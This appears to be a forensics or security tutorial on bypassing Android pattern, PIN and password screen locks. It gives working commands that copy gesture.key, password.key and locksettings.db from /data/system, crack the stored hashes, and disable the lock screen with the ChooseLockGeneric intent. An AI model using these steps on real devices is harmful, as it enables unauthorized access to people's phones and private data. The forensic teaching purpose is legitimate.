Just like most other devices, Android devices have got a screen lock mechanism to prevent unauthorized use of someone's device, as shown in the following screenshot:

Android devices usually have the following types of screen lock:
- None: No screen lock
- Slide: Move the slider to unlock the device
- Pattern: Enter the right pattern connecting the dots to unlock the device
- PIN: Enter the right number to unlock the device
- Password: Enter the right password (characters) to unlock the device
As the first two types do not require any additional skills to bypass the screen lock, we will discuss some techniques available to bypass the other three types of screen lock.
Pattern lock on Android devices is a type of screen lock where the user needs to connect the right combination of dots, as shown in the following screenshot:

We can imagine those dots with numbers as shown below:

The preceding pattern in this case becomes 14789.
When a user sets the pattern, Android hashes the input pattern value and stores it in a file called gesture.key located in /data/system. This is accessible only to the root and thus we need root privileges in order to access this file.
There are two possibilities to bypass pattern locks on rooted devices:
- Remove the
gesture.keyfile - Pull the
gesture.keyfile and crack the SHA1 hash

Removing the gesture.key file is as simple as getting a shell on the device, navigating to the location of gesture.key and running the rm command, as shown in the following screenshot:
Now, let's see how we can crack the hashes from the gesture.key file.
As mentioned earlier, when a user sets a pattern, it is stored as an SHA1 hash within the gesture.key file. Comparing this hash against a dictionary of all the possible hashes solves the problem.
To do this, first get the gesture.key file onto the local machine. You can follow the steps shown below to do this:
$adb shell shell@android$su root@android#cp /data/system/gesture.key /mnt/sdcard
The commands shown above will copy the gesture.key file onto the SD card.
Now, pull this file onto your local machine using the following command:
$adb pull /mnt/sdcard/gesture.key
Now, run the following command on any Unix-like machine to crack the hash:
$ grep -i `xxd -p gesture.key` AndroidGestureSHA1.txt 14789;00 03 06 07 08;C8C0B24A15DC8BBFD411427973574695230458F0 $
As you can see in the preceding excerpt, we have cracked the pattern, which is 14789.
The preceding command checks the hash from gesture.key for a match in the AndroidGestureSHA1.txt file, which consists of all the possible SHA1 hashes and their clear text.
The following shell script can be used to execute the same command:
$ cat findpattern.sh grep -i `xxd -p gesture.key` AndroidGestureSHA1.txt $
You can place the gesture.key and AndroidGestureSHA1.txt files along with this shell script and run it. It will give the same result:
$ sh findpattern.sh 14789;00 03 06 07 08;C8C0B24A15DC8BBFD411427973574695230458F0 $

Bypassing the password/PIN require the same steps to be followed. However, this is not as straightforward as we saw with pattern lock:
When a user creates a password/PIN, a hash will be created and it will be stored in a file called password.key in /data/system. Additionally, a random salt is generated and stored in a file called locksettings.db in the /data/system path. It is required to use this hash and salt in order to brute force the PIN.
Let's first pull password.key and locksettings.db from their respective locations shown following:
/data/system/password.key
/data/system/locksettings.key
I am using the same steps we used with gesture.key.
Copy the files on to the SD card:
# cp /data/system/password.key /mnt/sdcard/ # cp /data/system/locksettings.db /mnt/sdcard/
Pull the files from the sdcard:
$ adb pull /mnt/sdcard/password.key $ adb pull /mnt/sdcard/locksettings.db
Now, let's get the hash from the password.key file. We can open the password.key file in a hex editor and grab the hash, as shown in the following screenshot:

Let's open up the locksettings.db file using the SQLite3 command-line tool and get the salt.
It is stored in the locksettings table and can be found at the lockscreen.password_salt entry:
$ sqlite3 locksettings.db SQLite version 3.8.5 2014-08-15 22:37:57 Enter ".help" for usage hints. sqlite> .tables android_metadata locksettings sqlite> select * from locksettings; 2|migrated|0|true 6|lock_pattern_visible_pattern|0|1 7|lock_pattern_tactile_feedback_enabled|0|0 12|lockscreen.password_salt|0|6305598215633793568 17|lockscreen.passwordhistory|0| 24|lockscreen.patterneverchosen|0|1 27|lock_pattern_autolock|0|0 28|lockscreen.password_type|0|0 29|lockscreen.password_type_alternate|0|0 30|lockscreen.disabled|0|0 sqlite>
We now have both the hash and salt. We need to brute force the PIN using these two.
The folks at http://www.cclgroupltd.com have written a nice Python script that can brute force the PIN using the hash and salt. This can be downloaded from the link below and it is free:
http://www.cclgroupltd.com/product/android-pin-password-lock-tool/Run the following command using the BruteForceAndroidPin.py file:
Python BruteForceAndroidPin.py [hash] [salt] [max_length_of_PIN]
Running the preceding command will reveal the PIN, as shown following:

The time required to crack this PIN depends on the complexity of the PIN set by the user.
In 2013, Curesec disclosed a vulnerability that allowed the lock screen to be cleared without the appropriate user interaction on Android devices. This is basically a vulnerability in the com.android.settings.ChooseLockGeneric class. A user can send an intent to disable any type of screen lock:
$ adb shell am start -n com.android.settings/com.android.settings.ChooseLockGeneric --ez confirm_credentials false --ei lockscreen.password_type 0 --activity-clear-task
Running the preceding command will disable the lock screen.